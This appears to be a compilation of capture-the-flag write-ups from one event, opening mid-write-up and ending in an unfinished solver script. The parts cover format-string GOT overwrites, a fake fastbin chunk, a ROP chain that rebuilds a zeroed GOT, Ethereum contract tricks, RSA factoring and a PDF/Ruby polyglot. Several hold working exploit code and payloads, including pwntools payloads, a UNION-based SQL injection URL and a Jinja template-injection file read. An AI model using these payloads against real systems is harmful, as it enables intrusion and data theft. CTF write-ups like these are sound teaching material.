### c. ```%10$nAAAA + p64(elf.sym.got["exit"]) + 8*b"B"```Remind ourselves of the ```%n``` format modifier of printf, which writes the total characters written so far to the value to the pointed by the next argument of printf.Or if we specifiy ```%idx$n```, it writes that value to the value pointed by the ```idx```th argument to printf.So, with a bit of debugging, it's possible to align the GOT entry for ```exit``` to be the ```10th``` argument to printf. (Using the ```A```s to push the address around the stack, and ```B```s simply for visibility.)And by doing that we write ```vuln = 0x4012c4``` to the GOT of ```exit```.
## 2. Getting shellSo, now, every time vuln exits, it actually calls itself and after sending the first paylod we enter a second round of format string attack.Moreover, we leaked a libc address from ```__libc_start_main``` and we can narrow down the libc version and calculate the offset of ```system```.Now the plan is, to overwrite the GOT entry of ```printf``` to ```system```.However, the problem is that the address of system is so large, that in if we want to print that many characters the challenge will time us out.We must split and write in three small batches. (Also possible in two batches)
Lets visualize the address of ```system```.For example lets say that ```system``` is at ```0xAAAABBBBCCCCDDDD``` in our case ```0xAAAA = 0x0000```.So, let's assume that ```BBBB``` > ```CCCC``` > ```DDDD```. We can write ```0xDDDD``` characters using printf, and immediatly after that overwrite the first 2 bytes of ```GOT.printf``` with ```DDDD```After that, we can print ```0xCCCC-0xDDDD``` bytes, which totals to ```0xCCCC``` characters printed overall and overwrite bytes 3 and 4 of ```GOT.printf```.Similiarly we can continue to ```BBBB```.However that assumption doesnt always hold, because libc addresses are randomized, so we have to get lucky for our assumption to hold.But sorting ```[BBBB, CCCC, DDDD]``` and constructing the format string from the lowest entry to the highest will make the attack successfull every time.
The final format string attack:```pythonl = [third1, third2, third3]l.sort()payload = b"%" + ("%05d"%l[0]).encode("ascii") + b"d%11$hn" +\ b"%" + ("%05d"%(l[1]-l[0])).encode("ascii") + b"d%12$hn" +\ b"%" + ("%05d"%(l[2]-(l[1]))).encode("ascii") + b"d%13$hn" +1*b"\x00"for i in range(0,3): if l[i] == third1: payload += p64(elf.sym.got["printf"]+4) if l[i] == third2: payload += p64(elf.sym.got["printf"]+2) if l[i] == third3: payload += p64(elf.sym.got["printf"])```
Seems complex, but if you have been following the explanation it's straight forward.```l``` is the list ```[BBBB, CCCC, DDDD]```, we sort it.Now we can construct the payload and print 3 batches of characters in order from lowest to highest.Each batch will print the correct amount of characters and afterwards will perform ```d%11$hn``` (or ```%12$n``` or ```%13$n```). Which will write a short to the appropriate address. (because we use ```hn``` instead of ```n```).
Last part of the payload that is constructed in the for-loop simply matches the correct offset of GOT.printf address with the right batch.For example, if assume for the sake of explanation ```third1 < third2 < third3```. The first batch of the payload will print ```third1``` characters and will write the result to the 11th argument. Therefore the 11th argument must correspond to the offset that is appropriate for writing the first third.The same follows for ```third2``` and ```third3```.In parallel to the example: ```0xAAAABBBBCCCCDDDD```, ```AAAA``` belongs in ```GOT.printf + 6```, ```BBBB```` belongs in ```GOT.printf + 4``` and so on.
We send this line, and then ```exit``` returns us to ```vuln```, write ```/bin/sh``` and this parameter will be passed to printf which is now actually ```system``` :)
### How to narrow libc versionA very nice website at [libc database search](https://libc.nullbyte.cat/) will narrow down the libc version based on known offsets.
#### Flag```flag{GOTt4_b3_OVERWRITEing_th0s3_symb0ls_742837423}``` |
## Faking till you're Making
### Challenge Overview
There was yet another `PoW` file that required a 4 letter lowercase word whose hash was in sha256.There was a `vuln` file that was a 64-bit elf executable, dynamically linked and not stripped. There is no `canary` enabled.
### Exploit Overview
I bypassed the `proof of concept` with python `string`, `hashlib` and `itertools permutations`.
The `vuln` file had a description that mentioned `maleficarum`. If you are familiar with heap exploitation, this meant that the challenges was based on exploiting the heap. Running the binary with some random input some address was leaked and it triggered a `free(): invalid pointer` error.
Checking the address that is leaked this is the address of a function `sh` that calls system and binsh giving us a shell.We need to find a way to control rip and call this function.
The `invalid pointer` error is thrown when we try to `free` a chunk of memory that was not previously allocated by malloc. Analysing the binary using `gdb` we can see that the memory that is being passed to `free` is a memory address from the stack.
This is a block of memory that we control.The first call to `read` gets our input from the command line to this `address+16` on the stack.Using this information we need to find a way to overwrite the `ret` address with the leaked address of `sh`.
> To control `rip` we need to do the following
1. Create our fake fastbin chunk (make sure it is the same size as the second request by malloc) and `free` will therefore add the fastchunk in the fastbin.2. The second call to `malloc` requests `0x30` which is a fastchunk and this will be pulled out from the fastbin now the fake chunk we created.3. `fgets` into the new allocated chunk leads to a `heap overflow` since the chunk is a memory block from the stack we can overflow and overwrite the saved return pointer with the adddress of `sh()` and get a shell :)
The final exploit is @ [exploit.py](exploit.py)
## flag
flag{seems_h0us3_0f_sp1r1ts_w0rks_0n_2.32_then_58493}
|
# Rev - WannaCry - 100
File - [https://ufile.io/0okr7vzx](https://ufile.io/0okr7vzx)
After running strings on the file we get
```bash0xL4ugh{Ourfirsteventenjoy}```
After Decoding this string as

We get the flag as
Flag - **0xL4ugh{Ourfirsteventenjoy}** |
# Crypto CasinoWe were given the challenge text:```there's is cool decentralized casino, you can play as much as you want but if you lose once you lost everything
address : 0x186d5d064545f6211dD1B5286aB2Bc755dfF2F59```
Along with the file [contract.sol](contract.sol).
In the contract source code we see that it generated a number, `uint num = uint(keccak256(abi.encodePacked(seed, block.number))) ^ 0x539;` where the seed is defined as `keccak256("satoshi nakmoto");`. First it encodes the seed and the current block numer, this is then hashed using keccask256. This is then casted to an integer, and XORed with 0x539. Since I was using Python to do transactions, I rewrote it in Python.
```pyseed = w3.solidityKeccak(['string'], ['satoshi nakmoto']) # https://eth-abi.readthedocs.io/en/latest/encoding.html#non-standard-packed-mode-encodingguess = encode_abi_packed(['bytes', 'uint256'], (seed, w3.eth.block_number()+1)) # +1 since we need the block number after our tx has passed. https://eth-abi.readthedocs.io/en/latest/encoding.html#non-standard-packed-mode-encodingguess = w3.solidityKeccak(['bytes'], [guess])guess = int(guess.hex(), 16) ^ 0x539```
We need our `guess` argument to be equal to the contract's `num` 2 times in a row for us to be able to get the flag. Here's my final Python code```pyfrom eth_abi.packed import encode_abi_packedfrom time import sleepfrom web3 import Web3, HTTPProviderfrom web3.middleware import geth_poa_middleware
w3 = Web3(Web3.HTTPProvider('https://rinkeby.infura.io/v3/API_KEY')) # Instead of running a local node to connect to the Rinkeby network, I used https://infura.io/
w3.middleware_onion.inject(geth_poa_middleware, layer=0) # Some stuff StackOverflow told me to add after I got errors
contract_address = '0x186d5d064545f6211dD1B5286aB2Bc755dfF2F59' # The address of the contract
# I used http://remix.ethereum.org/ to generate the ABI for me from the source code, this allows web3 to know what kind of functions exist in the contract, what those function return, etc.abi = [{"inputs":[],"stateMutability":"nonpayable","type":"constructor"},{"inputs":[{"internalType":"uint256","name":"guess","type":"uint256"}],"name":"bet","outputs":[],"stateMutability":"nonpayable","type":"function"},{"inputs":[{"internalType":"address","name":"","type":"address"}],"name":"consecutiveWins","outputs":[{"internalType":"uint256","name":"","type":"uint256"}],"stateMutability":"view","type":"function"},{"inputs":[],"name":"done","outputs":[{"internalType":"int","name":"","type":"int"}],"stateMutability":"view","type":"function"}]
contract = w3.eth.contract(contract_address, abi=abi)
# Mimics the code from the contract so we get the correct guessseed = w3.solidityKeccak(['string'], ['satoshi nakmoto'])guess = encode_abi_packed(['bytes', 'uint256'], (seed, w3.eth.block_number()+1))guess = w3.solidityKeccak(['bytes'], [guess])guess = int(guess.hex(), 16) ^ 0x539
for _ in range(2): # the contract requires us to bet correctly twice transaction = contract.functions.bet(guess).buildTransaction({ # this time we have to send a tx instead of simply calling the function, as we want to make a change on the blockchain 'gas': 70000, 'gasPrice': w3.toWei('1', 'gwei'), 'from': 'ETH pub key', 'nonce': w3.eth.getTransactionCount('ETH pub key') }) private_key = 'ETH priv key' txn_hash = w3.eth.account.signTransaction(transaction, private_key=private_key) txn_receipt = w3.eth.sendRawTransaction(txn_hash.rawTransaction) sleep(16) # blocktime on Rinkeby is 15 seconds, sleep until we're guaranteed in the next block to prevent "already known" error.
print(contract.functions.done().call({'from': 'ETH pub key'})) # call the done function which should return the flag if we've betted correctly more than once```
Once again I encountered the problem I had on crackme, the only output I got was `102`. Since I had modified the library to output raw response data as well, I removed the nullbytes from it and got the flag: `flag{D3CN7R@l1Z3D_C@51N0S_5uck531}`. |
# FactorizeWe were given the challenge text:```c: 17830167351685057470426148820703481112309475954806278304600862043185650439097181747043204885329525211579732614665322698426329449125482709124139851522121862053345527979419420678255168453521857375994190985370640433256068675028575470040533677286141917358212661540266638008376296359267047685745805295747215450691069703625474047825597597912415099008745060616375313170031232301933185011013735135370715444443319033139774851324477224585336813629117088332254309481591751292335835747491446904471032096338134760865724230819823010046719914443703839473237372520085899409816981311851296947867647723573368447922606495085341947385255n: 23135514747783882716888676812295359006102435689848260501709475114767217528965364658403027664227615593085036290166289063788272776788638764660757735264077730982726873368488789034079040049824603517615442321955626164064763328102556475952363475005967968681746619179641519183612638784244197749344305359692751832455587854243160406582696594311842565272623730709252650625846680194953309748453515876633303858147298846454105907265186127420148343526253775550105897136275826705375222242565865228645214598819541187583028360400160631947584202826991980657718853446368090891391744347723951620641492388205471242788631833531394634945663Author : Soul```
Along with the file [factorize.py](factorize.py).
The file is a seems to be a Python implementation of [RSA](https://en.wikipedia.org/wiki/RSA_(cryptosystem)#Example). I spent a lot of time reading and understanding on how RSA works, and while doing so I stumbled upon a [StackOverflow question](https://stackoverflow.com/questions/49878381/rsa-decryption-using-only-n-e-and-c) which perfectly matched the challenge. I then used RsaCtfTool to solve it.```$ python3 RsaCtfTool.py -n 23135514747783882716888676812295359006102435689848260501709475114767217528965364658403027664227615593085036290166289063788272776788638764660757735264077730982726873368488789034079040049824603517615442321955626164064763328102556475952363475005967968681746619179641519183612638784244197749344305359692751832455587854243160406582696594311842565272623730709252650625846680194953309748453515876633303858147298846454105907265186127420148343526253775550105897136275826705375222242565865228645214598819541187583028360400160631947584202826991980657718853446368090891391744347723951620641492388205471242788631833531394634945663 -e 65537 --uncipher 17830167351685057470426148820703481112309475954806278304600862043185650439097181747043204885329525211579732614665322698426329449125482709124139851522121862053345527979419420678255168453521857375994190985370640433256068675028575470040533677286141917358212661540266638008376296359267047685745805295747215450691069703625474047825597597912415099008745060616375313170031232301933185011013735135370715444443319033139774851324477224585336813629117088332254309481591751292335835747491446904471032096338134760865724230819823010046719914443703839473237372520085899409816981311851296947867647723573368447922606495085341947385255
...
STR : b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00flag{just_g0tta_f@ct0rize_1t4536}'```
Here we see the flag: `flag{just_g0tta_f@ct0rize_1t4536}`. |
Original writeup at https://mallux.azurewebsites.net/2021/01/31/pdf-analysis/# PDF is broken and so is this file## TL;DRAnalyze broken pdf file and extract several hints that lead to the solution## Description*This PDF contains the flag, but you’ll probably need to fix it first to figure out how it’s embedded. Fortunately, the file contains everything you need to render it. Follow the clues to find the flag, and hopefully learn something about the PDF format in the process.*The challenge provides us with a challenge.pdf file## The ruby scriptWhen we try to open the pdf, we just get a white page with nothing on it. Let's run strings on it and see if we can find something:
This line reveals that the pdf file can also be interpreted as a ruby script. Here's the entire script:```port = 8080if ARGV.length > 0 then port = ARGV[0].to_ihtml=DATA.read().encode('UTF-8', 'binary', :invalid => :replace, :undef => :replace).split(/<\/html>/)[0]+"</html>\n"v=TCPServer.new('',port)print "Server running at http://localhost:#{port}/\nTo listen on a different port, re-run with the desired port as a command-line argument.\n\n"loop do s=v.accept ip = Socket.unpack_sockaddr_in(s.getpeername)[1] print "Got a connection from #{ip}\n" request=s.gets if request != nil then request = request.split(' ') end if request == nil or request.length < 2 or request[0].upcase != "GET" then s.print "HTTP/1.1 400 Bad Request\r\nContent-Length: 0\r\nContent-Type: text/html\r\nConnection: close\r\n\r\n" s.close next end req_filename = CGI.unescape(request[1].sub(/^\//,"")) print "#{ip} GET /#{req_filename}\n" if req_filename == "favicon.ico" then s.print "HTTP/1.1 404 Not Found\r\nContent-Length: 0\r\nContent-Type: text/html\r\nConnection: close\r\n\r\n" s.close next elsif req_filename.downcase.end_with? ".zip" then c="application/zip" d=File.open(__FILE__).read n=File.size(__FILE__) else c="text/html" d=html n=html.length end begin s.print "HTTP/1.1 200 OK\r\nContent-Type: #{c}\r\nContent-Length: #{n}\r\nConnection: close\r\n\r\n"+d s.close rescue Errno::EPIPE print "Connection from #{ip} closed; broken pipe\n" end__END__<html> <head> <title>A PDF that is also a Ruby Script?</title> </head> <body> <center> <h1>Download</h1> </center> </body></html> |
# MazeWe were given the challenge text:```maze corparate just started a new trading platform, let's hope its secure because I got all my funds over there
EU instance
US instance
author: pop_eax```
If you went to the website, you were greeted with a simple login screen, which didn't seem very exploitable. I then checked the robots.txt file, which had the contents `/sup3r_secr37_@p1`.
I went to the path, and was greeted with a GraphQL GUI. After letting the autofill fill in some relevant fields for me, I had the query:```query { allTraders { edges { node { username coins { edges { node { title password } } } } } }}```
Which gave me the result:
```{ "data": { "allTraders": { "edges": [ { "node": { "username": "pop_eax", "coins": { "edges": [ { "node": { "title": "XFT", "password": "iigvj3xMVuSI9GzXhJJWNeI" } } ] } } } ] } }}```
I tried logging in with the username `pop_eax` and the password, but it didn't work. I got quite stuck here, but after a while I tried using `XFT` as the username, and it worked.

I clicked on one of the coins, and noticed that all the coins had the same URL, but with different GET query parameters, such as: `/trade?coin=xft`. I assumed that the backend loaded the info about the coin from a database, so I attempted an SQL injection. Similar to [graphed 2.0](../graphed_2) I listed the tables, the important one being `admin`. I then sent the payload `http://207.180.200.166:9000/trade?coin=%27%20%20UNION%20SELECT%20*%20FROM%20admin;%20--` (`' UNION SELECT * FROM admin; --`), and it gave me the password: `p0To3zTQuvFDzjhO9`.
I logged into the admin panel, but there was no flag, I was instead called a skid.

I looked a bit around in dev tools, and saw that the name `skid` was stored as a cookie. I changed it to something else, and when I refreshed the name was changed. Since the server processed the cookie, I tried template injection. When I changed the `name` cookie to `{{ 7*7 }}`, the server responded with `49`. I then searched for template injections that allowed me to read files, and I found one that worked: `{{ get_flashed_messages.__globals__.__builtins__.open("flag.txt").read() }}`. The response was `flag{u_35c@p3d_7h3_m@z3_5ucc3ssfu77y9933}`. |
## External #### DescriptionNo description.
#### AuthorM_alpha
#### Points and solves467 points and 69 solves.
We are given a binary, that reads out input, clears the GOT table and somehow we need to get a shell.
```cundefined8 main(void){ undefined buff [80]; puts("ROP me ;)"); printf("> "); read(0,buff,0xf0); clear_got(); return 0;}```
The function ```clear_got``` does exactly what we expect it to do, it uses ```memeset``` to set the entire GOT to 0.
In addition, we have a very usefull gadget in one of the setup functions:```asm00401283 0f 05 SYSCALL00401285 c3 RET```
### The vulnerabilityIt is obvious we can overflow ```buff``` and like in the challenge ```echo```,we keep out eyes peeled for a way to abuse the syscall gadaget.
However, is it not a trivial rop chain, because we can't immediatly return to ```plt``` functions.So, after a quick research about dynamic linking, I figured out the following, the GOT entry for any function, say ```printf```, by default is pointing to ```plt.printf + 0x6```At that address lays the dynamic linking routine for ```printf```.If we can set all the zeroed GOT entries to some resolving function in the ```plt``` section, we can reload the GOT entries.
### 1. Setting up conditions for restoring the GOT:```pythonpayload = p64(pop_rdi) + p64(0) + p64(pop_rsi_r15) + p64(got_start) + p64(0) + p64(syscall_ret) +\p64(elf.sym.main)payload = 0x58*b"A"+payloadp.sendline(payload)```We have a rop chain that loads ```rdi = 0, rsi = &GOT``` and returns to a syscall, and to main afterwards.Since main returns 0, by the time we are executing the rop chain ```rax``` is 0, which is the syscall number for ```read```.At the time we syscall, we will actually read back into the GOT table.
### 2. Rewriting GOT table:The GOT entries in the binary are in the following order: [puts, setbuf, printf, memset, alarm, read, signal]```pythonpayload = p64(elf.sym.plt["puts"]+6) + p64(elf.sym.plt["setbuf"]+6) + p64(elf.sym.plt["puts"]+6) +\ p64(elf.sym.plt["puts"]+6) + p64(elf.sym.plt["alarm"]+6) + p64(elf.sym.plt["read"]+6) +\ p64(elf.sym.plt["signal"]+6)p.sendline(payload)```So, we load the appropriate ```plt``` values into the GOT, but we can't just load them the same way, because memset will zero them again, so we just patch the GOT entry for memset with ```plt.puts```.Now, by the time we return to ```main``` the function will resolve their addresses based on the ```plt``` values that are in the GOT tablle.
### 3. Leak libc:We now have a "stable" binary that won't erase the GOT on us, and we can just leak libc with a simple rop chain:```pythonpayload = p64(pop_rdi) + p64(elf.sym.got["puts"]) + p64(elf.sym.plt["puts"]) + p64(elf.sym.main)```
### 4. Get shell:We have a one_gadget at ```0x448a3``` offset, we can just return to that with another rop chain.```pythonp.sendline(0x58*b"C" + p64(libc.address + one_shot_offset) + b"\x00"*0x100) ```
#### Flag```flag{0h_nO_My_G0t!!!!1111!1!}``` |
# WareWe were given the challenge text:```My plaintext has been encrypted by an innocent friend of mine while playing around cryptographic libraries, can you help me to recover the plaintext , remembers it's just numbers and there's a space between some numbers which you need to remove the space and submit the recovered plain text as a flag.
Author: ElementalX```
Along with the file [skidw4re](skidw4re).
When I first opened the file, the disassembled code that I saw was *scary*. After looking at the strings of the file, I noticed that the executable was packed with [UPX](https://upx.github.io/). I downloaded UPX and unpacked the binary, this time the assembly was a lot nicer to look at. For this challenge I had discovered [Binary Ninja](https://binary.ninja/), and I'm really glad I did. After looking around in the code for probably 2 minutes, BN pretty much handed me the flag. If we remember back to the challenge text, `it's just numbers and there's a space between`. In the function `main.encryptFinal` there's a call to the function `main.encryptAES`. Right before the function call, a string is loaded into `ebx` from memory (`data_812ce40`).```mov ebx, data_812ce40 {"321174068998067 98980909"}```Next to the instruction, BN kindly displays the string value; `321174068998067 98980909`. The flag is `flag{32117406899806798980909}`. |
## The Pwn Inn
> **Points** 477> >>As we know that crypto is a hot potato right now, we wanted to welcome you to a safe place, The Pwn Inn. We've had many famous faces stay in our Inn, with gets() and printf() rating us 5 stars. We've decided to start making an app, and wanted you guys to be our beta testers! Welcome!>>`EU instance: 161.97.176.150 2626`>>`US instance: 185.172.165.118 2626`>>author: Tango
## Challenge Overview
This was a 64-bit executable file that was dynamically linked and was not stripped. The protections included `Partil RELRO` and `NO PIE`.The executable asked for some input and printed it back. Therefore I had to check for a `format string bug` :/ and boom there was a format string bug.
## Exploit Overview
I used the format string bug to overwrite the `exit()` function's `got` with the address of `vuln` this was used to give me recursive calls to vuln and therefore recursive `reads` and `writes`.
I leaked the address of the `got entry` of `puts` to leak the libc address to find the offset to `system` online. Finally to get a shell I overwrote the `got` entry of `printf` with system. Therefore whenever we pass in our input via `fgets` it is passed through `system` instead of `printf`.
The final exploit is @ [exploit](exploit.py)
## Flag
After spwaning a shell the flag is therefore
flag{GOTt4_b3_OVERWRITEing_th0s3_symb0ls_742837423} |
# Crackme.solWe were given the challenge text:```the fact that everything can be turned into a crackme is so cool
address: 0xDb2F21c03Efb692b65feE7c4B5D7614531DC45BE
author: notforsale```
Along with the file [chall.sol](chall.sol).
This time OSINTing the flag would be a bit harder, so I tried to go for a more intended solution. I assume we have to call the `gib_flag` function, which takes 3 arguments (uint `arg1`, string memory `arg2`, uint `arg3`).
By looking at the function we see that `(arg1 ^ 0x70) == 20` has to be true. Due to how XOR works, we can simply XOR `0x70` with `20` to get `arg1`; `0x70 ^ 20 = 100`. `arg1` then has to be `100`.
The next argument is a string, we see that `decrypt(arg2)` has to be the same as `offshift ftw`. The goal of the challenge is of course to revere the decrypt function (especially the assembly part), to find the input that equals `offshift ftw`. However, I didn't have time for this. Even though you only have to call the `gib_flag` function to get the output (since you don't write anything to the blockchain), I hoped that someone had made a transaction with the correct input data anyways, and I was correct! I clicked on a random transaction and decoded the input, ignoring the garbage data I saw the string `evvixyvj vjm` (which is ROT10 of `offshift ftw`). I assumed this was the correct data for `arg2`.
Finally I had `arg3`. The function first checks if `arg3` is larger than 0, but later in the code we see that `arg3 + 1` should be less than `1`. This should of course be impossible, but as also hinted by the comment, this can be achieved by an overflow. Since the Solidity `uint` type is 256 bit, `arg3` has to be the highest possible 256 bit unsigned number, which is 2<sup>256</sup>-1, or `115792089237316195423570985008687907853269984665640564039457584007913129639935`.
Now yet another problem appeared. I had all then correct function arguments, but how would I call the function? I did some googling, and came across [web3](https://pypi.org/project/web3/), `A Python library for interacting with Ethereum`. After a little documentation reading, I got working code that succesfully called the contract's function.
```pyfrom web3 import Web3, HTTPProviderfrom web3.middleware import geth_poa_middleware
w3 = Web3(Web3.HTTPProvider('https://rinkeby.infura.io/v3/API_KEY')) # Instead of running a local node to connect to the Rinkeby network, I used https://infura.io/
w3.middleware_onion.inject(geth_poa_middleware, layer=0) # Some stuff StackOverflow told me to add after I got errors
contract_address = '0xDb2F21c03Efb692b65feE7c4B5D7614531DC45BE' # The address of the contract
# I used http://remix.ethereum.org/ to generate the ABI for me from the source code, this allows web3 to know what kind of functions exist in the contract, what those function return, etc.abi = '[{"inputs":[{"internalType":"uint256","name":"arg1","type":"uint256"},{"internalType":"string","name":"arg2","type":"string"},{"internalType":"uint256","name":"arg3","type":"uint256"}],"name":"gib_flag","outputs":[{"internalType":"uint256","name":"","type":"uint256"}],"stateMutability":"view","type":"function"}]'
contract = w3.eth.contract(contract_address, abi=abi)
print(contract.functions.gib_flag(100, 'evvixyvj vjm', (pow(2, 256) - 1)).call()) # I then called the function using my arguments, and printed the results```
I hoped this would print the flag, but apparently I was doing something wrong. I'm not sure if it's a library error or user error, but the expected output was a uint[] of the flag, however all I got was `67`. I tried changing the return type of `gib_flag` in the ABI for a while, but it just gave me errors. After a litte more thinking, I realized that the library probably received the raw data, and then attempted to parse this. In Visual Studio code I ctrl-clicked on `.call()`, and it took me to the function definition in the library. The `call` function returned the response of another function, `call_contract_function`. I went to the definition of this function as well, and I saw the variable `return_data`. I then simply added a print statement, and when I now ran my code it printed the raw response data.
```b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00C\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x000\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00n\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00g\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00r\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00@\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x007\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x005\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00_\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00Y\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x000\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00u\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00_\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00C\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00R\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00@\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00C\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00K\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x003\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00D\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00_\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00m\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x003\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x008\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x005\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x004'```
I then removed all the nullbytes, `return_data.decode().replace('\x00', '')`, and the result was the flag: `flag{C0ngr@75_Y0u_CR@CK3D_m3854}` |
# OptimizerWe were given the challenge text:```EU instance: 207.180.200.166 9660
US instance: 45.134.3.200 9660
author: pop_eax```
Upon connecting to the socket using netcat, we got the message```you will be given a number of problems give me the least number of moves to solve themlevel 1: tower of hanoi```followed by a list of numbers. This challenge was a bit hard to understand at first, but after a bit of trial and error I figured out what it wanted. [According to Wikipedia](https://en.wikipedia.org/wiki/Tower_of_Hanoi#Solution), the miminum number of solves for a TOH is 2<sup>n</sup>-1., where `n` is the amount of disks, or in this instance, the length of the integer array. After connecting to the socket via Python and parsing the input, the answer was a simple oneliner `current_answer = str(pow(2, len(arr))-1).encode()`., where `arr` is the list we received as input.
After letting the script solve quite a few of these, it hit level 2.```level 2 : merge sort, give me the count of inversions```After trying to learn a bit, I decided to go the easy way instead. [This website](https://www.geeksforgeeks.org/counting-inversions/) has copy-paste ready code for finding the inversion count of a merge sort. I copied this into a function, and it worked.
There were no more levels after this, and I received the flag: `flag{g077a_0pt1m1ze_3m_@ll}`
Since you had to solve a lot for each level, I created a Python script to interact with the socket. (I was expecting more than 2 levels, so it's a bit unnecessary long).```pyimport astimport reimport socket
current_answer = ''level = 1
s = socket.socket()s.connect(('207.180.200.166', 9660)) # connects to the web socket
def level_1(arr): global current_answer current_answer = str(pow(2, len(arr))-1).encode() # returns the encoded answer for level 1, Tower of Hanoi
def level_2(arr): global current_answer
n = len(arr) inv_count = 0 for i in range(n): for j in range(i + 1, n): if (arr[i] > arr[j]): inv_count += 1
current_answer = str(inv_count).encode() # returns the encoded answer for level 2, merge sort inversions
while True: # continouly read data from socket received = s.recv(2048).decode() print(received)
